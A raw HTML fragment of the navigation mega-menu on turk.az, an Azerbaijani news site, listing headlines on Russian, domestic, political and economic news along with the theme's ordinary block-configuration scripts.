        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
